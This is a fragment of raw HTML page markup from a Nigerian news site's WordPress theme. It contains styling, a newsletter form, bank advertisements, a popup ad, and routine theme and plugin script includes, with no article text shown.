</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_177_255 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_177_255" >
<style>

/* inline tdc_css att */

.tdi_177_255{
margin-bottom:0px !important;
}

</style>
<style>
.tdi_178_12f input[type=email],
				.tdi_178_12f button{
					font-family:Rubik !important;font-size:14px !important;
				}.tdi_178_12f .tdn-email-bar{
                    flex-direction: row;
                }.tdi_178_12f .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_178_12f input[type=email]{
                    border-right-width: 0;
                }.tdi_178_12f button{
                    background-color: #266fef;
                
					font-family:Rubik !important;
				}.tdi_178_12f button i{
                    top: -1px;
                }
</style><div class="tds-newsletter tds-newsletter1 tdi_178_12f td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="//feedburner.google.com/fb/a/mailverify" method="post" target="_blank"><input type="hidden" name="uri" value="test" /><input type="hidden" name="loc" value="en_US" /><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="email" autocomplete="email" x-autocompletetype="email" spellcheck="false" autocapitalize="off" autocorrect="off" id="feedburner-email" placeholder="Your email address"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_180_e95  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_180_e95{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_180_e95{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_180_e95{
padding-top:20px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_181_687 td_block_template_1">
<style>
/* custom css */
.tdi_181_687 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_181_687 .td-adspot-title{
                    display: block;
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .tdi_181_687 .td_spot_img_all {
                        display: none;
                    }
                    .tdi_181_687 .td-adspot-title {
                        display: block;
                    }
                }@media (max-width: 767px) {
                    .tdi_181_687 .td_spot_img_all {
                        display: none;
                    }
                    .tdi_181_687 .td-adspot-title {
                        display: block;
                    }
				}
</style><span class="td-adspot-title">- Advertisement -</span><a href="https://www.accessbankplc.com/" class="td_spot_img_all"><img src="https://nigeriaalert.ng/wp-content/uploads/2023/08/Access-Bank.jpeg" alt="" /></a><a href="https://www.accessbankplc.com/" class="td_spot_img_tl"><img src="https://nigeriaalert.ng/wp-content/uploads/2023/08/Access-Bank.jpeg" alt="" /></a><a href="https://www.accessbankplc.com/" class="td_spot_img_mob"><img src="https://nigeriaalert.ng/wp-content/uploads/2023/08/Access-Bank.jpeg" alt="" /></a></div></div></div></div></div><div id="tdi_182_2f9" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_183_71e  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_183_71e{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_183_71e{
position:relative;
}

.tdi_183_71e .td_block_wrap{ text-align:left }

</style>
<div class="tdi_182_2f9_rand_style td-element-style" ><style>
.tdi_182_2f9_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_185_c7e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_185_c7e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_186_7ec tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_186_7ec" >
<style>

/* inline tdc_css att */

.tdi_186_7ec{
padding-top:2px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_186_7ec{
padding-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_186_7ec .tdm-descr{
					font-family:Rubik !important;font-size:13px !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_186_7ec .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;
				}
}
</style><p class="tdm-descr">© Newspaper Theme by tagDiv | All rights reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="pum-4841" class="pum pum-overlay pum-theme-4832 pum-theme-default-theme popmake-overlay pum-click-to-close auto_open click_open" data-popmake="{&quot;id&quot;:4841,&quot;slug&quot;:&quot;access-bank-ad&quot;,&quot;theme_id&quot;:4832,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-4841&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-4841&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;CLOSE&quot;,&quot;button_delay&quot;:&quot;100&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_4841">

	<div id="popmake-4841" class="pum-container popmake theme-4832 pum-responsive pum-responsive-normal responsive size-normal">

				

							<div id="pum_popup_title_4841" class="pum-title popmake-title">
				Advertisement			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-4842" src="https://nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom-1-300x169.webp" alt="" width="502" height="283" srcset="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom-1.webp?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom-1.webp?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom-1.webp?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom-1.webp?resize=696%2C392&amp;ssl=1 696w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom-1.webp?resize=1068%2C601&amp;ssl=1 1068w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom-1.webp?resize=747%2C420&amp;ssl=1 747w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom-1.webp?w=1280&amp;ssl=1 1280w" sizes="(max-width: 502px) 100vw, 502px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 697125ceaf495
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://nigeriaalert.ng/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https:\/\/nigeriaalert.ng","url":"https:\/\/nigeriaalert.ng\/wp-admin\/admin-ajax.php","nonce":"a7160b72b1","listNonce":"97387cdbc9","activatedNonce":"dbc5ee1dbd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nigeriaalert.ng/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1691170940" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://nigeriaalert.ng/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://nigeriaalert.ng/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://nigeriaalert.ng/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/nigeriaalert.ng\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/nigeriaalert.ng\/wp-admin\/admin-ajax.php","restapi":"https:\/\/nigeriaalert.ng\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"4832","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/nigeriaalert.ng\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/nigeriaalert.ng\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-4841":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-4841"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-4841","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"4832","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"100","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":4841,"slug":"access-bank-ad"}};
/* ]]> */
</script>
<script type="text/javascript" src="//nigeriaalert.ng/wp-content/uploads/pum/pum-site-scripts-1.js?defer&amp;generated=1691608984&amp;ver=1.18.2" id="popup-maker-site-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198424790',post:'1508',tz:'0',srv:'nigeriaalert.ng',j:'1:12.7.2'} ]);
_stq.push([ "clickTrackerInit", "198424790", "1508" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://nigeriaalert.ng/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29_250';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46_5cc';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46_5cc');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49_de8';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","video_icon":"","hide_image":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49_de8","tdc_css_class":"tdi_49_de8","tdc_css_class_style":"tdi_49_de8_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49_de8');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>